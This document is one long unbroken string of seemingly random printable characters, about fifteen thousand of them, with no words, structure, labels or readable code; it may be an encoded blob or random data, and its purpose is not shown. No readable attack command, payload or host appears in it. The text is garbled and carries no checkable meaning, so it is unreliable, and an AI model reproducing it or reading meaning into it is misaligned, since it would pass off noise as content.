TByzA~tU9BOS6VW+ORJAE}26U]+B6(Su7OWJt|2_YeQIi-5TepB::wT_Az6z2S%OrOx_pEBLVQJuwrJppt|(zq(kku{(^rx9N^C|wwt-s/n{-zIiRkx(pt_xwQzTp|-rOIB]dWEBJtxF+wxpV1xRn}_r{Es+(;-Dpruprr9zpReoor~/EzEUprxE1E4u7s4WrIkB0WIhXkrWzAwxu]B|hiqLDrUVoEW&JFr]xKhuw~--dB^1S]ziz6Wed^hw9XtDBJt^DIWYF(E&Ar69+ETh-Odrqpwp(W-L}xrt&zCuW5u+hi1(-IUUYz]4&CCwwnILifF~V&7x-{dVw(xYAzuwE|QB~xzi)I(^_Eui6(hE+:tO6VS|@21Y^J//{WEz|tw/zRy^0I)/AWD+VN|)@D-DxiJ(prJ{6+wVwFF]wqqWCu&:0W(pkTWiOA]]zq5~7@tBFLR_A^n@6@y(Ys|9X~]JxS-:Ep)kkBCAU_(w(26iq+hsJis]iJk~xReqNp++idtiWo(Kx+RxUD|hwCYoDn@r(uNT;JdSw6NQW_A+~EW1A|UE]zD{2BSBFdhk4II^CntBO@Cxqi}L-&hdES5RNOVBzR@kzAp66S{IBrid:EO5o%sz|1o6:T@+-p(AEWWuDW(5FEC|^Fz{qIDI1E0]]TwuxE)t5VT]qpzDo+XFCx7QSJwh%^@5uYsBn1-o(ozrr2irueDxEE6VBuI5}EpTTS]E/ofDpRI0OIW&)IzNWR|~];xpuuY0DSuQ-WByUyrzIh1TxBKIp~eBpyS}IWy9OVD]+2euuhLI{ICo+:0|x+StI1UuSoqdr0~y^IF(kWy];XUB:x:puFfJBqV}S}BnETS{fr)erS-0}6t6^VDeYEwU42)k+JJWe/N~oQ5%0TW@D:6N)IIehpKtN(~;KrEIpX|&zLihLEBVL^SF0fryt(AkUQkN)QTuC_UkF4FYo-KFs:e7R]2;DySd(W-CJ+~;:fKOiyARLh@^uWIx)]]d4S%q1;@hepYKohW&_(;QDYpz0hu&s:oqD4-qz22tVn~-qnV}YT&_D;L1{;OSYEx+s9S2Q/QtJ-x:XVx6xXiTSJAAA-QKVQxXQ&-Drqk(n&Lx+5r}R(Yxu2_|DU]+Lyw]+DN)kACp%@X2;%;U-IOSpIWy^wp{Q)^/TITDRxykKEx/LWEB7%9Ek4xF6nVphu62DEW@2hxNh/ruz^/pRos-yJk9&;I|@Ew++4u:^EQOpn%70WNr]SWtA+rE9RRUT-DoD~6W;qi6)^wzNYwx]E6pn:Y^pVI2yR4zB]dx1dr@:Terr&6z^9-Q%}2Fd~f]@p]FN67;s|KE5^4InyO@F5&R~Ts:_oLWE+KL||J5&yIuhxo0Rp0JDBy6T::2i}I7FOJK0V1toFXp;t7eF2JXfRRwdVNQVJ9/q0wS:;};d^@fr6NE:BJV@FiAk_ft-]y_W{u@t_ADVTUzIXYirR2WLJqNsxED%16CLQNzk;&W6E4T@W-T}t]2R%@BIzue}Woqf@(J:f4US54^9L5sNnAY_TR_z)oSTX;yVBFSu_xQ%~@tuezfpp^7~is0}}VuJi2Du~X(or0Y(yuXU(W6O{yzoyW^52oSCpWzy;;@UYyET;yrd_SW6_~;p;~V)Ehdhr%pWr(:WydBor;BoE+_5r+D)ehS4ON%4rYV4L6yty^B|y:d)z6zCy^%|;h;Ou]{o;pS-%^k5rY+1rT-wr0IDId(DrdY4z6ydpO@+psB|r]zWrAOT;_0W%4k/@1;4yC;0r1Fn6TFnWKT2;hL0x-/x;0%hxd_h:UO@^C~/SnX]k}wW:sD_:px_6Uxt_iR:XwR;psIzyL%}^CBUz|Bdp|ANO/AV^0z9;94R6rIR6w0|yo16L|STWqDu:^I9yWhfEs@7_qz(zQThL}TTWiBzFkioO|U2Swo^kso+prAO(@|:^Qe%rIET6~4;Wf@z2kAVyq4J;_|T;L6U;z1+SAisO05zEz&Dx/{Y_0OCOt{q^+B2_(9B6AAnE051O_UDOz/~:rxOS2r/_/7)k&p%z//w^1hwp4hz:Drknw6zy16zErzsWSu+Doxr@6r+uw+p;wEi61]hSIB%rr]t:Ox)X/pkX@yuwFIWx_pEwKpukJrnnuLTo4yK&J;Tfxrx1tpT)Kyu6ATr1nru~_huAhrxt1pRnuLTeTruTJT4ttruSKiK+pLO)Jp-Q~Lx~z:i~~zxqy^)yi_1yICx{N:1(x:1|RN57)DeJnWw;yw5XOIiuzN1RJFue1Ckp(Xw6AExirS01dwIhot~yd^4DtN5iT5eRWFuTTe)SRF{D:R}(UpEBLrtVeNnET;QWDEiI|JiA-Xi:6E(f|FtJNxWsw5]iL9WFWEqioJS01Rx-)pxW~5%uw4yWS5_BTx(h6]toLF]kY~]:05|6R+@qD+|sx9_@-6sxCqqL)5/9-J/t1xAdR9z(5/5/RK|U2Y1A~i~&J{oqV%-C-qozX{z/%0B&4dpLr;)e{WCLE(4y9Eu%wW(Irt{ytI(YWOw_e(LADKwhnAEyqWw6N|wrC@dr5Y-p(WWE+iOtQTWENOtwD1yr&0|(h;DrDdD(hLWyq(0w49OyT-4r:Y)r-50rYiIrhEpIBOorLi0p7)0{^(4r-IDIOKTLqkCDFz-rq(0p;(Dre;DrT%C6U4xzXx-0C:1r:}Bxf1BL/IKxYsL_1W(x6CzNi{0C%-0^Cddr7VyNk(0SS:p;BW)@_@O0yi)%DdwD//5rXuSrR]tB&huXepdEY^IEpQ)DOi{i4~E6@tJEh61BCEx&uiu^Lz/0qRAwyJB5N|:2IX2BLXfi{S@E|UhWLDCdrDT&IWxeyWECeotuyq^WFe9k2s}:iK5OXsSk0hOL@|BEY1-621Uk^%)p^&)rLL&x&fS_+zTp/@_riUdpWdB%B::O7Q@y/QDOWeF5NVuyo]:r2x{z/r]z1uxS1uwS1hhJ;d0LthszSuN@TYkFrox0n)9FwCx:h(+wrw4zrxIooK{}E7%-xuxzx6fyuLt^OWhSr{+YJ+~;995xrC@fy/]RWkO-DkxA|SySDW]+rxdzo]CVDS)Iw:2krWOKo6;{:O-^ryq_r;2^O+RLwN5pe;yEuqDLNf5UuWDEee0So{Iz|FX9r%et|_|X%SzWA^zx{510n0-NqD~UETeKn~06~WI6dFdRDt0CdEI%|y{~De4{rDwu]N5hCFwQ%W)SwztzE;iU2LtW}EEU_0i&SLUAC5FA6ezfxEY(hXQsK+@eJEQ1|N|OFX_rD||&2V|9@VyyA0%W6eW~46@TJxB)uFy:fXy6{+U0B~y%%E_|64|{YNsrwA%{15X+x~B9Q+NVAtud)xA]T4z%dN/Ui+^V~];0(puAIp/0C}B5SRo7ieo91|/45A^S|ADB4Ar;(J;Ye+D4nLyh1D;ISWOkJA;J;AUWdE}I1hxqUp~pCpi|rpuR)pLWI}I6~OnV6;Ty1|u&F_TQh|T2K;u:S_Vfe/SI+dp]LKK_dkCrYBtr;(pr-w}r:k{WI60LTy6q4A5rL@OWUy~Sq:Eq1]1SCStxf40LKWzzRduFr^xD42|p4w0Nx6TrDe|Y{:10&KC6^uur;SFztpBt9OEEyDt)zDBS|-1LQ@q9:+Rp%uNWK^IEB+07NEFp-Iyhxy~E2){^ieJN-y~Tn)QJwyhxS:Lio&uTiTT1^K]e5LftpIS@(qKp6dorhKF^7]}tpWo2~DKs)o{5qx(B@Y54+7rEo_%9I%zBQT-SQnh}tWisCO)Au]Di6;+1sB5AeBi0Fd0}iDIh5Uw}N^(0XoIrYTWRXQ)|psF|7sw46wy{+oSnOz1_k:qYW^/Kou;i4C%r(YW}w+xzOxwKeA|_0zwSE9KkruwpQY{WDEt4({z%Op|%CExzO9&UrQSo4:otNrS}BWhWrukxu}4dwWyOw2SLDe~9t+D:R)u|Ihx)|+S9ry__x]2xrN@pDzJ~uqurfq@5Aoy/~oVodW1LRYoTy2{}&IKxnE~fIOy4)~|+~]1yh]7^~pLT-]zLJ1](XiUh~Lyk||zNUL09YFYNI5SQtTruk0hh~S~sd-I4-FQ)YeCx~D@FADzp5&J:iBK5+zu26d0@I|L@Lqfr/UN;qy9~6xXUqyYQ-WwwNNI{YITS~e2(_B_SsdO6{DyIS&B{qO(K(4B1hiEWx{J_Y]C/{6/W59qDJAAxurFLKezSnqf1txBiNAN;/FErpp;nzr;9E4oe1F)C}}DYDV)oS|D(OR26W_6:k-;)%RrIVW(wSCrsppAXq+]+wLyzn4}&)E)Xzww%nyu]@nu+FprCnpwtopr}xLpw:zKBw&x26re{]AnsDpCK;-W&S_x{T4ffSprKw_VB{Ox0KiIW/IK^5pwxTpS|}pUy4rifoy45pCUYEA:{n_h%I}+%{}Yi^5xs&0UQ)z&0S0w;e:~z7O~+JT}en;]y-Ou|orq_NDzhS504:FLys&)xo@6:UO7|&5{Co57OBU4;psiA/F^kyNiAJUQ~~x(d6UL4q1|Bn+Qndef|C/DSLwB@(tyoz9]-WC%yd{_)BtLoz9DwzC}X:oQNO;u)~nwR77^VCCV|ysLno/LT(;OWf901)B:}r1u7-DJ|VX-5K_rJq(h~Oqp]+CIN{rC_9T)}yuwL]orr6_-WI@dt4+_14N%14~;1sN;D%VprVC%LXIWr_zBEre@itN|zi(W9Ut~:9V]YDOVVAiq2C~@2C~t225f|1_CEp%@&^nLqQ9_i6q:]/}t621)SV2rEuDozQf%B^odroh4BW:~e9ruS7+nSe6VpD~4UfCuk%x@-1SF{^6;^~5ox4FQ0SF^{f-i{NRt-iq_ios_0}oXWyN_xy6ziWi_9y0iAh&YDp6oyd(//T}X}^xhAUO~R61peLATIi0:-_E)R]2iYf;EIVo&@+:%}I2Yzt1+xf|0r0X5Ai@Jk+A_^z%O5]KKtRK-SBxX5px5ENB/V0sN}Vf}wXIu&sIx)sI4)Lt^SDWz&+rp{KwX_424yDxq^xkXJ::pu7LdC+YFYOzC)fq~rkNs]O%0pOOXQwu0{6TredF6_dBp(I/}2rN^&WE^^|wr|FxuuXED0h{DYdV4&7e|5D5NA)]sQf91:-IRDrW+|_:Efz-}fzTs}+DUCskuWt}J2^4]d+;7CTsIdtW-f9W;7ht6%{++NC+)TDxVN_}V1_}DQ^xVAk1%_Ih:6XY@A2tK}ID}1iACeQ@|0/o^9w+BO6RY76Uz9:F4&&NhFQFf0n]sqh4_pV}_O9E;5+Ro)URB@er0xs%oCE%o{L)whiuWOBI+IV0OD)BxLKTW5edr55puz-zS5Q;i&iO;}|^:6oB+%syCt6DeL~CwD7NeL1W6B+BD_Q_L7;;~AuUq&sEe/CKiAKUn)h^Ih-5-5fw04dE-5&T44KNeTT5q4qVu0WtL_fs4++QRSsVi;C&@IkJiVWLiOCVS+DUW&TeWfRS]5(QB)rU]py]s9eVp~/OpU5rsysQTUL(FS_~sIXqqA4~|@u9di2|T0S9_(w(W1nF2pepu%CUd206qo1)(ft(/rR}_)qSx}irO99/kWf)RVT}JuJRUriTIR~poe{EChLNOrr;IYNJX/UF/%zJW9d2_:;T-rp4ry:p56znorRW-reyOW)VF|J_6+W2V(K;~x(neILNsW4IR^R0Ne+{hS|-iX+%u_%keFE_9NU7nE~7qNdU&S-Xuy~5YYD(5o4{wx6qQ1Wd4&014/;VItWqYQ2]XF^&9iuzxuiWOBIy9wE%J]ho-{zNkT{pIO4OLktw6Ry6|24RWpiEEEhxpuu+EL|9ExEoXJpDD-CtW0;;~kpiOdUN^S}O9L^nETUyqTnU(hI+O_6urTrr]r0+IA~zB~Dh:ETJB6AtqSxwULDoqx6WO0(~WwppQpfULIEI/DIoLudr@1(r+tRN%h-+rtFW+EwWzT9X@T0u05Jrox+D-yu)~tqNwExB:EyK~px+o(;rxDyLVkwY)yurELYpIoLY|):0Kf;OBKFY4):}KQNfd^i~)i;t]~_W)q_JD)FsCiA:iJCn{E9;nuCWwTt9pINwCu9;yBC9r]0KQ;XBL0F7pW91r_C7:i/oe21{xee7xUrs5}1Qrpt2x)I7WU%%wp+|ny_e|Ew9]e{rr6CzxeYNLNrIziu-D-WyAOuwuBOo%xu4;w4r29Ie-+whhp%y{ruK1Q9ss2X1Qd7w6A7L{N%zB1IoR~pD{OUWw|)o}qL+NUIDhOowniCICCKVLrEkk/{ShzutkEqEBByFy(qS~AA+qU+9zWAEESJi(&|Ai4E}LUNN-NOSE0oQwV9EEEQOqf]9~hs}AAEpVrSAAu}}Q]]Az}sABqUkKzSi^0^uuUU-Uoq]dkr9rr-&EO4xn~Uf7BB:pAKN_6Vz-IEyq^qdri6KhdA_iirz94_yp+DUy^D^I@dUf7)Ud1wkz__LFN)dVhYo0-UWuq)OULBUd9wukRf(zkruExq{ryI9xi^29rn]|CfSI~CpBW+}@Vk9&))6YYCFrh%ifRKW{f]ss5SCCq__7_4^Un%+Qn0O)s1{K-wuwBe(S;r9w|Wo--Bi&ShhFfNRKu@KKF99121T2:66661/XhCCCwALpW6DX-suko{wf)RCxAyyFWkIx(^~-rJ+Vqi~EI@JKd~I70nn0SfVOS~A26oQ0VA;-(nBE00sYY2qEAqfNU~~&Tkq}Ep7;(B~2BeA:VVYV;q(NyDXr+50V]D|d:hdd^@~dz+DT-BE&V1Uff7dCeWqKq_-E:)V--En@JpEh}RhdpRr6NWUUn@+{::Fhuf_%;k9t}E)kC)(qSEkyQJI-D0-{@)u]i(L6RT4T(VDr)~E|67KFfJJ:@9J9&d2;5CpYLCKY6xzx}%WW{t29OSzt{D_p7rui;wXSY2Dr)1oJFuXXD{KVrEkrAX-sWd2dDC1_X5]@/u/EtL-OoD}/TuioDd%o7hCWExz2KyOIIOEtI1E+-pXTTTq2NBNtNf7EAfosS^q4|U)FYB|~/u+4D-OSnSy4BRryAJ9orIV;yB+xBKUB}I{WCBF)VqeU05pAO-xrI-z66T];h~)EhBrr9D:A9kJ6D5N]:^{Iwx]r)hBJFrTF15QR|k6dLyAfkxIkxIuu2/4^Rr~~{I6kXkWJdE~W5+p^{)FRp-UD+Ckz](wE2Iux9WO|_YYfUu:wiSk}y+Vf)dq9IRAh4LU{O10_5;Y(U&9&;huqopihCXfQifs{LzeX9K29n|qi099Vnw4/SVhxO2_fNx)2OCDdxtLFYpz@:XukVRE5yJq|9T-Qe{-R0~V+WB(69o:dRSOE-CreA@qWiXuBQ~LJC//-)r2IuXpr9NTIwVF6ihWdVu~^h-xJ}kD747|B}dWUL_JfwuJ-B2^V5o@FD;-0]]@S-XfBOhxXOhx^pwrAkEzI4f];BOB)iwA]eh^upyyE-2O|z(KVAy]twCk2YQ04rxT0tpLUWxYkV6(nk:pL(qRrI0VKyWkStBnn94_Or6~4JxdBnw^C9ky6W4OhQt-2IYS{Be:WJYo0JN~fN&;f6NI^yWzfy(Qu:QYD/NCph)E5D-QKr9zz@~4thiQw&q0C5qC@Wqdnu/F)dQ1_tk-Lyx&OKzx5rduyu{^eTdIt{-p6s%S2}|/107zw+J+]9siS}wDNRB1|Vqz]LizE&4xLDC0DzTT5y^-Y^zENkVAz}nJW]zVp:VL}d^A-(Bz^LTE+CVqE6BY9uIWX|)xF-6F)N+y1]LBS1d1pr-_y|iyV5h+F@{@~h]{pziJp]rrr{CpN;}Ln4J9i}Jdh~-tJ00FdSkCuh5}xCYXF(@XYCeBzhn5yJRt|J9VURr(Cxxh05SV~zFC0Dnu4K+5Uu0)T1e~N0nXOT+NCs|2:+%IrpQoDULx77R-e;y}ir2/Vhu4rSdDwEqBIRsN2&}@;:{VdVDy|_r2RVCB;ztdxE7SiQ{^01Yuw)|e7d&ydXso^Sk&WNrWhfu:zqAU/TfpJ2+t&r:p|(nKA5|zyOrR_f5~CuWx&-1Ei27]ESO:x;ECVW@-7_+p-wQWD1SuJOI2)ED0kdL@_T2ktOKuo-L]LK^KD~p_}D~E65ItuxrSo);6zEuJBtXd0C5nTdJhL^:21upoixos%:4NEsS4u61-I]h(kENrNnxxoT42WrXQ29;^u(Uw_h^QRB}S~]X&&99+Sdy)F~@+05B1SW5B~xkN]oEDrWk9rwzIrIF-WI2@n^KRRs)}pUYtRrYCz(OO:W6D5}]/}t]y)SRS^}eWEWUI6xEoJE/}y/xU4NiErT7D5dCSdqfXJ6A~Ax@rEpo|hVFi-|wFREL9QhNps4|&Je/I}iS70~%A5yWS:@W-RIJ(-+Lkn|B~fOJL)s^)CEE}|BLJh5Eq}k-N~&9xkz+Ir_]BBI/NBWu@i09+J~EFezLpx26zpF1@RCfOQE}X}-p@NeUYL^eK9UJ%44_YuNQsX~&_4OI77;9sC^7EWV1DpB_{oh-eYt0R9hO};Wn&&yxTnu59^D}pw9DSWy]r^-VIW6B2fkO%TtVLAB-49FfwEXsIkC]zno1d%|Lh/|S(@}NfEqA&C1s5C1XpWD:Bkf:16udX|k(deIRJzENsNJY7ATII7qUKwwezfzU1+A|1K6h9nyFS%(IsL6tn}n;Ct5rJEfC:2kII:sTTNVpY4;rzB_s/x&Xxfd1~_^LthTS^rfIp&u^W|w6une]Ye(^WW7z/XY:y^k%]:06B{LE~f^0Ld@2tOX5i^uFs_4EOfE_oA)rJThJ^yVB|{p1suO~sB%w@rO/oXD2Y(Nw09_EI&{@/xsodCIf7orq9C79CO94f_s;}{:UsQ;/Q/Wp)&/OuF0eCE9kxkC2~Y}w(w~OO}}/DVBrN&ww4(p1:2;dBp;dNthh}LWn(;ANBn1k|O/KhYQe0}W({SuUJ%z]0{I+JW@uO%tWpOOr{y|A}y{AIwkAYVIfis%E7WTrS;]+Ji%r)IVB]^V-wUJf+2)UJ/;AT+CN:RuNLJwIE5|U:dW+sY|(uF2-A/KtRrqwCi6Vkd1JkYw4-d@&iA@%}--}&)x9uNeXwiqI~eoE2Yk;]dqpC)fy@VW;]rWrRN670)|hV-K(9z_xV|f2E-oURhdr6]%^^&IUhU]zIuu|pr}wVh:i}u:~]W/|BzQ0&V0o0tx-sB]Rp~Y:s7Cz9UpR];F&hUCfs&u&qW~U}yyd]tOoVf;YifIxWyxkiyxuA6UE~dyw4r-AVeWp@W~tipw|]B]U297O&BXhhz6d2WnA@uJ-@WRnWfJ2kuYrCe^q&AE2}W41TdU1|idWVfsE9]r|VuEUIf0drA(WW]]p}kC+WN&pTus^A+JY9d19Bp4DW+Se4En2&EAK~Ny)^Ye{4oREC0|QhJVO%SV9]fwi(+}h9LBTpU}C;F]6Oq0zyf&54KWV~]~p_I]STFrA6xEnwfO]{WDis~DEqoW-kYUxW0DA-~OY%06FVr9WALD]7rrIOfDUQ6uRELqup}E&|p6sThsy@UoC]n~0f02;;^9&Ir~{%R}k4Eo21I~/noi1sL&It{uxk]2VY^+yw{ox9h]9fpp9DyAu]RpAfQsVQr&o)o+xUACESTkqfJ}i7A2o+WVO+{O__nh+}+o4xY+V;B-4];WN)}&fdQBOu]EFN0r;1qJU^n-y9n])RWo~_B^R0UiViNR+@f|{FO|yRp&hO0ht~u66fR4ALO~-Cf]p5]Es/V56]{Rh_h:EJ5/Y;{IprhTu;rrSEeCxIx+^U^CS56KueL:B)C(y5X7W]A^uT+/r]K&(k+wr]K_f@0~EF0~]/A^f(NOfWdW~W616WI^ffIpf0YyU(K^z+W]Bp/kE7^JpX%:zrR4NYo|A}{d(F;5rre6rEUSx~ot;z-4u+]kyR5}6d|zqB|T^x+Nh@2U~]ABqpu(U&YJS|yfkA)_VAY_(--{Si4^p0VFAV-TVN-+zVdE^NdOAo)^S0D0UL)pWxOLrBA/zNBTNVy&]nYDqF~:y}t+Uy&uNKSx^e0X~FCXWJy7-Vz_x]&{pJ^++NQfp-Ydy6WAASqoq1X:(]1%i6QIdC/}ppO4|KOC-dORL&z4w:OLds^dkhu|@z|q~puA2r7Ut4SxwoStTiri7IJxfI7X@}ux~Ir2tp;IdqV{@RS-(Bxw}+&W6W^K(wthB]UQ%R6;7~6Ex9JJrW~/9h70F2&fdqSX+hSR;DtDT-So^@S}~siuApt6^IurRpupy}6QCJkn/JStzoyii-AtSWqUDBd62Ip5{WC])]EsLnuztIAK9Rq7NJ2D%^+ox&+^&J+~;VqS5I2oV2A^TqY9wn+poB+T~~y%WoCp)@)uq^dJozCLpE]LFE]_nO^+dx]T^B^y/BOUu]NnpihLV:OiY:&(hh^Uh+kSrKkFy:kF&KO40zOKdh57QWNzNkuW(oK^I7nnut::IeYIzeDD;O;AxOkArB@|2LJRDD+nLsf}oB+d-(o60f{OhDKJX&Oi}unKQoR:-wVWSD:UWKBrk);rIAou6uJ+;]JkpxyR0z-D-yDrWyoryBz-LU:Wk&qh_WDr6DxwoCWnowDA~kA|]xB6~URx/2VABkf2qCA&Y;(AAo}nV6rW@f_hACkd5n:-;KhJdOi26QNh;oJ2pUyVTnJwI;UxA];u+yo0OUAWo-Qp~JS^+ITzX5xE+JBUCIfzu5S@y)_OB^+EyQh624T]CN6OJrW+rL;h5YzhJRxsw(Y:yrqR:BWr5&VS~dS9REFtYC]B&qYp+0itC/w{SWKE:9LppE&1ru:2Sk+&r(tpfkIQz~Oqh4uYyhh^iWO2u}(+-Ks1WKs7kWs-+}oSEfz^SYf{U2(SOXJ:h}uTp~h1d(oJV2h]IuTC]OILrr^+kkkS_~9|Lkks6BksxO9Fh7|~SSCd:O~iVABoSptqhpA5A&5B-0yW]A~ouA1nSAO):4-o^7e6E|uBi0e&x:n|_0~-F5IuhF(UAt5/JhA{W/BCFV7;S|AJ;NV-NtKFp}Ap6U(6E&kOJNfqNx9_OVz2rr6Fk-^eWJutR-^&V+7kNS0B:s(]_soB5u0h:SeqOo(4FdwFS5O^^oCQ;S|;:S+5Du-0rxU4xnV0ISV(JO/KWwe~J6ieUdBQzw7K:C5swK5Ki-J6Eq9XnKtXVRi]J2;nYOSpi6LwfUri0Af|Eqf~~TErixr0Wpu|wrz^_OLi-2twE6XE7Jpit5S]xdL6dti)SWJ(phu04(uu&pp5K-2LQVXA1Uu+^zL/CUA6DuYNo5AC{1X:B:F;-1FwswhyB0OkxRNuQV]W{9:Te@:|2|Ap/dOzTdXDK0X{^B|f6^NF(0C{IzOFNEDr9rYLq:)p|yV+inV~t{F2+55(Y2FKsyOK|~D~_y;udL|5}T:tDxe6~(DSs:r1s(_wBDUq-K_|9&7:IC9Uf)BnF)fY-qS:y17%wh;FTu(4QL;54n6NrAWX/5{5:^:]}TYpyIoury6nez{o2y@~4CpI]xOrz-DiO]LWdx;C+hn2V|u]~;}xL661T4:tRe_)4p@A%hR6Q_sk5si4Iex^DKyRO_O)sox-@UNnQVzK5Kx|IB+5|2^KJ]Yo}2E:u|D&hyKs6DkOoSB~A{9y2eNLqUzThCo&q6rKRJ{1Q5y1U_D~d;{:ErD9:NLVNh@yuXLBN^TwY&:--ByyFE1~OdCEntx2+zi5ht6:n;7IW{0z|V:UJC{znV@2tIrSdt]L;NnLRY1i0ney@2VK-YV(@SY+t;+(~Rx5_&%t5@L5rei1XyTB--SrWy0rz-Li:YRIW]Sri%Xt]]QAyhno9/NhwkJAq%zSXke&zTnS;YXNCE19^5k{}&us@Q&o^J;Jy^;7XWE@x}ATEWO+:&6EY:%1^VeBrw]F@wOhr^|;6&rq5+)otWB]Li5+~&Iuk%Q~_p&zE}-_NnWti}Rp5ryA@6OrD&N2sr:kY@T7:];I0rS;iL+7r]i|wf:q4B}_@CYUwBXNWo|}sx6rXABN0WC-_{]5rEtkRIxfB(xTV)L@^XOXwAQr(fdiI_OyLFEw&NzWSDn5t7dD@2u+rxBOEpxRC&whWwEpzB]UrxIFrx^LExy:w&^6EwuYrwVSTB&z-R{YBQw^2-iBqBL06B/|Tt;]+B~_V{1typtApue0]z^I}L/{u@XfC1uy2O0]U1RnsfLsSLYw}C0~7foRek@67FARX^X5tFIWQs+A5iy6QuX%]50](ty15dYA55C2)CIh5K]}h%YL(fO6ez0RzrOp+uk~|rrQ~fSNfQnJ5UuYfdD:9U7BQNDqwNr44IxWRtSA}prVfo}-wo;UY1uQ;R_~&TewU(7n15}-^B^%wutdz4t&)^6EEyfNT{DDipLuku:iR]_DXT4rF_kI1_o9:fzp)D42QF(q4@k0Y+kTW5^^I9J|hxAkULR_VCL6R{eze^E0ruC7&)uw+%@&A(CkpxC~9F@&J{o4(YC|CRo4};r%d1qhUk-)]00S%_YBpCqoO{@Dpd|eQKndw:Tnfxwqpr09q5BAhCB%VqN00y4yuqkn29VSy%~^n_--d~dD)||f}56;)@7JuIQwpUorfe2IANdpB^t;fIsffN@q{J&ry&_|oWr|J1%_7^N(yU05S}tyy(B_h2YXkz&F)UBL}q6LsQ4d{1|u/p4WqR&iEeOuryDyKULi:f1_u/E%J%&U@Jdxef{{]VWtzE6QhLnTyCDn|1e;+fAsoW(~wQISX^ktyUNC~YrhON_:2u&_yK;%RI/1y~yto{&5KOCUUU1nQ6ILhu:W}W{RA]|h|R^TABLT(rQzw::QL|Nksh/F_WpV@VrFyq%S4XTNNrQ6S7;L5hQ_}XW~xydD)/UE1^}9sXhpQqAyr5+ow4|]5xX9DxXFTSU+KRIprE|kSu-4uITU9A2y{(K/}^]XtD1_sAOQCypoh4-X@(@T97C:1VW7/Kuzz+E|9p/|twx(orrdrUOY1J2F&1tT/h7X@SJyo){IABF{EWk~wk;I%q%/44eY%Oz^LI20e0w;W4q15S)YBq|Tr0yE99OYE|O^u6|Q/IYA4%)IV04tKV:zsLN+w}:f0wUQS4}}CCzB-iu7:%}7nh@_p/uD-IIoo(EihDouEC~6-L7eE6~rpIEIQy~wwRD+-wr|+6uNxRODIrOSr6EY&~W{(rrtU0t]2iOK6Br~rEO]S|Iru~z1%-;(kw/oYe20qoyzurIf~~JE^At^&d};q|:]kq|:Ad}Y5AORdL@yhDWpyCz}KQhCs~L%D+9RI-JxCS-D;&w|BL2NSID%nf9uFDoW6R]oN79upEospp_exwDRpit{-piX]CROBNCRh~YW~pDU(Rdyd(Y7Nq0+IJtRuNVX~J}xypItpR+EB]@uVBDuUi~OBurTRSKkd~@orysth1onUuW-^et0wY(:2~Xr-6tq-IU)xiOVX-wfSsqxh~W@1(EF%Qf%QYp1Rn1&XsALrh;s-|pS{i+h4TJwn{%E^9+u}Ou;E|rr;B1oS+xr|Ixrre66xx9hCLOI(dqW6IuhOpFtuuwuf(LyE]o7{1:tKE]J:pO-(Sr_ErErxWdEVWIrpu6-(pd;p]EiYpCKxwu65W6xEBkJ9E6rxDdE6NNy+O+UyrrrSSq0RdzdVyVrzJWRVi5;2z^}t::x(7TXWu:xiEypO5yLL0{0D00{|z65xKo:k55L56p(L_YBCx:uL:pxr+k1tC-OS_NXprxt4KK6_XX|)oKK/rx9eByEpC6/IRixk4FwNyyYNyyNW:0kT040Ut)A|zfeprpufd%0x@]W~II-B6hry;;NQOJ|BooiCo{pL/2V_;x0~LrkF-zRpnDI5FFxNX_/9ryK%{{5)wI]9r9OuFFp6dEk6%%IrB:WS^CCJx&]9ktf7w+o1/EeurrR(T0t%uN2TIIpp5JeuY+i1yByy^NWDp~D~F]u9WE}(0%krI-9DOhuq]|xhf9&E0xyEhuJURRiERWXz66ntLxW^e2A|JJOK0A+Wqrz:L{S:VdY5O61NorL:9;o0TIE@((QUnUn1AWy_KEo4}zOynK/T+hDWpkzW+;Voo--R7R1ur0EWNe)~~Q~1QKo]9w%FKBSOJUB4L|wswtrUNN}FpL}r5zosBB~f-1--BB5ChNpK{TE0kXOy)|Ch(poeupr+0tVLnnRxJDI-@:VyS4h;isVnU{1R5Qq2y0IXXLLry(0%+)r26fSwowNWe:-9IA&f}rIF0F{rEC%6&DI:+/1CsQ2X}s&7w)u7yEdEI7siO~~~A~up6nE;ILYk]n6XOQotS-ohExE1BYE6;N-Oii-QrUCt++o&B(L:|BBKnJJqL0h+^2FuxT{oR(YNn7X55F4%JeRp/F5:TW;/J|dwDprWiSEy|z2rwnfirxT&pDJQzrrIn]EOXh_WtO1+k^EBAuOyoEr&&E_;-LE^^BJfz|NSDptd4p)r4Or^AdYxk^hCLoryipWrEw+xsD72FNok1AYrySEeCfWq&&txu5@DI5k+fuTRqB-KTFp;&UCktVfu6|2hzpzS9zrER@NzV_5CAtf2hKxChyq7:upWRfd}tCIYzAoy^~re)i(h@Fo;Ip/{Ynx{{/_Lp0hX-{EDB+W~]+9Sy-nKNXEVI0SVy~41KE7];ht@+)xEr~/+-TwT@uYK~wkBq:A+WiF-T^Dxr7i7p6~^%+xU~oz-rQ@Nqz}}n]|)]S64QED_&7]Wr]hi6&0yO~r:%0{rNtkEyz)ht}~+}I(uLt-N)YR~h9xNxEAW:yNkyJpS1h4-B5Xr4^sqrd;uVph9EpwW1oEyyA;rxkrD_h4nSU%wV:(5C~;oF4(2x(R6&Rz%(nI~TS+DAk76f1|6t;n&CC5~-_EBFzp]0]~wf]/0w2TYBiRIxSYCXQJhkriEO~r+i0WyS]x9)hUi;]&5I1259t4@x6+kNNu6zr_2/WSEiL6E}^S/EwuzQoy@O~i26@+E^@|EhAA++|&+iS|:TuUY0hzpDSB2KI6qz^ykyqkp+S{0kqo~&UqV5V{@x|@5I+5ko:U-%o-EOWwx)+hI6uO@DDhhLByBR|rEWIehrw;Jd]1n(wU^;{:u6%yJ&iw0|yTBy-VE4}ihw6iz)^e:BU0-q|2k;-rf|kyE9hyxxodp42YSysN{EQ0eI/hrkRB2xx)KrtuLB0|2iO(n&6qBV1kRr;&wnJs(rdLBJN^(1WQprU)6+^xD:]9|)0^6sEui_J~TECu)f-orIRz1-%-FxW6BxfYq-Bp)qLAQ90kN{xN|92)5BYWkyS7Wz@i@w/%wOI{]5+E~B+z|5~7W6z{qSS0p6rdzY+E_Y/Nn~exq+uyDSDxKCT~Y6;FBXr-BxuIpFA57K-rC45rU^;IXIXez^/nk}rrDO-u;yWW7d/::zfW}pyYsx]R|X}-;;r64&9:ex~(&-54zVCWL1hnS)/TV)6T@)N{enoR6rSD{qLxDt(xCd4&W@F;oE)I17x-ypD5du4]S(W:O4t90Y|5U;wrQ(ozzfu|d9pYeh|6uE{or]r]YhV(RVCo51ywk;d}4n{UuT^)FkC:U_I~iiWRT5VQ@~Q6u7+J}fK9WS2n&KLVxteJopU0IChQE2&Y2]:-QinUw:Jih]IY&-7EYVJ++yz